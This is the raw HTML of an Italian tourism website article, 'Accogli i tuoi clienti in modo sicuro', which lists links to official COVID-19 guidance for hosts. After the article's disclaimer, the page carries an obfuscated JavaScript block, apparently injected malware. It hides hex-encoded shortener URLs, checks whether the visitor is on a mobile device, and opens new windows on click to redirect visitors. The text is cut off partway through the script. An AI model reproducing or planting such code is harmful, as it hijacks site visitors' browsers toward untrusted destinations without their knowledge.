.td-login-button:hover{color:#4d5860}.white-popup-block:after{background:#3a667d;background:-moz-linear-gradient(45deg,#3a667d 0%,#628496 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#3a667d),color-stop(100%,#628496));background:-webkit-linear-gradient(45deg,#3a667d 0%,#628496 100%);background:linear-gradient(45deg,#3a667d 0%,#628496 100%)}.white-popup-block,.white-popup-block .wpb_button{font-family:Jost}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1492344-78"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1492344-78');
</script><link rel="icon" href="https://www.magicasardegna.it/wp-content/uploads/2020/12/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://www.magicasardegna.it/wp-content/uploads/2020/12/favicon-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.magicasardegna.it/wp-content/uploads/2020/12/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://www.magicasardegna.it/wp-content/uploads/2020/12/favicon-32x32-1.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ffc03a}.tdm-btn-style2:before{border-color:#ffc03a}.tdm-btn-style2{color:#ffc03a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ffc03a;-moz-box-shadow:0 2px 16px #ffc03a;box-shadow:0 2px 16px #ffc03a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ffc03a;-moz-box-shadow:0 4px 26px #ffc03a;box-shadow:0 4px 26px #ffc03a}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-35582 single-format-standard wp-theme-Newspaper td-standard-pack accogli-i-tuoi-clienti-in-modo-sicuro global-block-template-1 tdb_template_38763 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
                    </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.magicasardegna.it/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.magicasardegna.it/privacy-policy/">Privacy Policy</a></div>
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.magicasardegna.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap tdc-zone-invisible">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap tdc-zone-invisible">
                        <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row"  >
<style scoped>.tdi_8{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="35582" data-autoload-tpl-id="38763" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-38763"
                    class="post-38763 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.magicasardegna.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.magicasardegna.it/privacy-policy/">Privacy Policy</a></div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_13" class="tdc-zone"><div class="tdc_zone tdi_14  wpb_row td-pb-row"  >
<style scoped>.tdi_14{min-height:0}</style><div id="tdi_15" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_16  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,192,58,0.6)!important}.tdi_16,.tdi_16 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_16 .tdc-columns{width:100%}.tdi_16:before,.tdi_16:after{display:none}.tdi_16{position:relative}.tdi_16 .td_block_wrap{text-align:left}</style>
<div class="tdi_15_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_15_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.magicasardegna.it/wp-content/uploads/2023/03/xxx_patternbg_xxx.png")!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_15_rand_style{background-color:var(--eastcoastcheck-primary)!important}</style></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:100%;height:100%}.tdi_18{padding-top:40px!important;padding-bottom:40px!important;width:60%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_19 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:5px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_19 .tdb-title-text{color:var(--eastcoastcheck-white);font-family:var(--eastcoast-global)!important;font-size:30px!important;line-height:1.2!important;font-weight:700!important}.tdi_19 .tdb-add-text{color:var(--eastcoastcheck-black);font-family:var(--eastcoast-global)!important}.tdi_19 .tdb-title-line:after{height:2px;bottom:40%;background:var(--eastcoastcheck-black)}.tdi_19 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_19{text-align:center}.tdi_19 .tdb-first-letter{left:0;right:0;font-family:var(--eastcoast-global)!important}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Accogli i tuoi clienti in modo sicuro.</h1><div></div><div class="tdb-title-line"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_21  td_separator_solid td_separator_center"><span style="border-color:var(--eastcoastcheck-lightgrey);border-width:2px;width:10%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_21{margin-bottom:20px!important}</style></div></div></div></div></div><div id="tdi_23" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}.tdi_24:before,.tdi_24:after{display:table}.tdi_24{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_24 .td_block_wrap{text-align:left}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--eastcoastcheck-lightgrey)!important}</style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_27 tdb-content-horiz-left td-pb-border-top td-background-featured-eastcoast td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-bottom:20px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_27 .tdb-featured-image-bg{background:url('https://www.magicasardegna.it/wp-content/uploads/2020/12/covid-19-5628856_1280.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 60%;padding-bottom:350px}.tdi_27 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_27 .tdb-featured-image-bg{background-attachment:scroll}.tdi_27 .tdb-featured-image-bg:hover:before{opacity:0}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap td_block_raw_css tdi_28 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><div id=tdi_28 class="td_block_inner td-fix-index"><style>.td-ecoast-content .tds_locker .tds-block-inner {
  box-shadow: 0px 20px 20px -20px #eaeaea;
  border-radius: 12px;
}
.td-ecoast-content .tds_locker .tds-email-bar button {
  border-radius: 6px;
}
</style></div></div><div class="td_block_wrap tdb_single_content tdi_29 td-pb-border-top td-ecoast-content td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_29" >
<style>.tdi_29{padding-top:60px!important;padding-bottom:60px!important;border-color:var(--eastcoastcheck-grey)!important;border-radius:6px!important;border-style:solid!important;border-width:1px 1px 1px 1px!important;position:relative}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_29 .tdb-block-inner{max-width:80%;margin-left:auto;margin-right:auto}.tdi_29,.tdi_29>p,.tdi_29 .tdb-block-inner>p{font-family:var(--eastcoast-global)!important;font-size:18px!important;line-height:1.8!important}.tdi_29 h1{font-family:var(--eastcoast-accent)!important}.tdi_29 h2{font-family:var(--eastcoast-accent)!important;font-size:40px!important;line-height:1.2!important}.tdi_29 h3:not(.tds-locker-title){font-family:var(--eastcoast-accent)!important;font-size:30px!important;line-height:1.2!important}.tdi_29 h4{font-family:var(--eastcoast-global)!important}.tdi_29 h5{font-family:var(--eastcoast-global)!important}.tdi_29 h6{font-family:var(--eastcoast-global)!important}.tdi_29 li{font-family:var(--eastcoast-global)!important;font-size:16px!important;line-height:1.2!important}.tdi_29 li:before{margin-top:1px;line-height:19.2px!important}.tdi_29 .tdb-block-inner blockquote p{font-family:var(--eastcoast-global)!important;font-size:12px!important;line-height:1.2!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important;color:var(--eastcoastcheck-bluegrey)}.tdi_29 .wp-caption-text,.tdi_29 figcaption{font-family:var(--eastcoast-global)!important;font-size:10px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2px!important;color:var(--eastcoastcheck-grey)}.tdi_29,.tdi_29 p{color:var(--eastcoastcheck-black)}.tdi_29 h1,.tdi_29 h2,.tdi_29 h3:not(.tds-locker-title),.tdi_29 h4,.tdi_29 h5,.tdi_29 h6{color:var(--eastcoastcheck-primary)}.tdi_29 a:not(.wp-block-button__link){color:var(--eastcoastcheck-primary)}.tdi_29 a:not(.wp-block-button__link):hover{color:var(--eastcoastcheck-accent)}.tdi_29 .page-nav a,.tdi_29 .page-nav span,.tdi_29 .page-nav>div{font-family:var(--eastcoast-global)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_29,.tdi_29>p,.tdi_29 .tdb-block-inner>p{font-size:16px!important}.tdi_29 h2{font-size:30px!important}.tdi_29 h3:not(.tds-locker-title){font-size:25px!important}}@media (max-width:767px){.tdi_29 h2{font-size:30px!important}.tdi_29 h3:not(.tds-locker-title){font-size:20px!important}}</style>
<div class="tdi_29_rand_style td-element-style"><style>
.tdi_29_rand_style{
border-radius:6px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index">
<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" src="https://www.magicasardegna.it/wp-content/uploads/2020/12/covid-19-5628856_1280-1024x576.jpg" alt="mascherine" class="wp-image-35583" width="976" height="549" srcset="https://www.magicasardegna.it/wp-content/uploads/2020/12/covid-19-5628856_1280-1024x576.jpg 1024w, https://www.magicasardegna.it/wp-content/uploads/2020/12/covid-19-5628856_1280-600x338.jpg 600w, https://www.magicasardegna.it/wp-content/uploads/2020/12/covid-19-5628856_1280-300x169.jpg 300w, https://www.magicasardegna.it/wp-content/uploads/2020/12/covid-19-5628856_1280-768x432.jpg 768w, https://www.magicasardegna.it/wp-content/uploads/2020/12/covid-19-5628856_1280-805x453.jpg 805w, https://www.magicasardegna.it/wp-content/uploads/2020/12/covid-19-5628856_1280.jpg 1280w" sizes="(max-width: 976px) 100vw, 976px" /></figure>



<p><strong>Qui una serie di link utili per poter definire la tua procedura sicura di accoglienza.</strong></p>



<p>Assicurati di rispettare tutte le linee guida pubblicate dal governo o dalle autorità locali.&nbsp;</p>



<ul class="wp-block-list"><li>La <a href="https://www.regione.sardegna.it/j/v/2573?&amp;s=1&amp;v=9&amp;c=94254&amp;n=10&amp;nd=1">pagina </a>della Ragione Sardegna con le disposizioni aggiornate.</li></ul>



<p>Potresti prendere spunto anche da Enti autorevoli e competenti</p>



<ul class="wp-block-list"><li><a href="https://apps.who.int/iris/bitstream/handle/10665/331937/WHO-2019-nCoV-Hotels-2020.2-eng.pdf">Raccomandazione OMS</a></li><li>Il <a href="https://www.federalberghi.it/comunicati/hotel-al-tempo-del-covid-protocollo-nazionale-accoglienza-sicura.aspx#.XsfXzvkzbIU">Protocollo Accoglienza Sicura di Federalberghi</a></li><li>Le Raccomandazioni della <a href="https://www.vrma.org/page/vrhp/vrma-cleaning-guidelines-for-covid-19">Vacation Rental Housekeeping Professionals</a></li></ul>



<p>Basati su informazioni affidabili. Per esempio</p>



<ul class="wp-block-list"><li><a href="https://www.who.int/emergencies/diseases/novel-coronavirus-2019/travel-advice">OMS</a></li><li><a href="http://www.governo.it/it/coronavirus-misure-del-governo">Presidenza Del Consiglio dei Ministri</a></li><li><a href="http://www.salute.gov.it/portale/nuovocoronavirus/dettaglioFaqNuovoCoronavirus.jsp?id=228&amp;lingua=italiano">Ministero Della Salute</a></li><li><a href="https://www.enit.it/wwwenit/images/amministrazionetrasparenteepe/COVID/_ENIT-2020-0007665-00-Protocollo%20del%2029.07.2020-1.pdf">ENIT</a></li></ul>



<p>Questo <a href="http://www.salute.gov.it/portale/nuovocoronavirus/dettaglioContenutiNuovoCoronavirus.jsp?lingua=italiano&amp;id=5411&amp;area=nuovoCoronavirus&amp;menu=vuoto">link </a>è invece utile per conoscere le limitazioni previste per l&#8217;ingresso in Italia da parte dei turisti esteri.</p>



<p>Questi contenuti si basano su informazioni disponibili pubblicamente. MagicaSardegna.it non rilascia alcuna dichiarazione o garanzia di alcun tipo, espressa o implicita, in merito alla completezza, accuratezza, affidabilità, idoneità o disponibilità in relazione a questi contenuti forniti per qualsiasi scopo.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x42\x6c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x43\x71\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x4b\x58\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x61\x55\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x72\x6d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x57\x69\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x77\x45\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else 